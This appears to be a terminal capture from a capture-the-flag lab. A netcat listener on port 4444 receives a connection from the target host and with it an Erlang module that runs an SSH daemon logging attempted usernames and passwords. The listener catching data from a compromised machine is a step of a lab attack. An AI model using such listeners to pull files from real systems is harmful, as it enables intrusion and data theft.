 ┌──(kali㉿kali)-[~/OperationBlackout/FULLPWN/Powerlang]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.232.1] 43212

-module(ssh_server).
-export([start/0]).

start() ->
        io:format("Starting SSH server~n"),
        application:ensure_all_started(ssh),
        case ssh:daemon(2222, [
                {system_dir, "/home/it-operator/ssh_system"},
                {auth_methods, "password"},
                {pwdfun, fun(User, Pass) ->
                        io:format("Login attempt ~p/~p~n", [User, Pass]),
                        false
                end}
        ]) of
                {ok, Pid} ->
                        io:format("SSH Daemon started: ~p~n", [Pid]);
                {error, Reason} ->
                        io:format("Failed to start: ~p~n", [Reason])
        end.
^C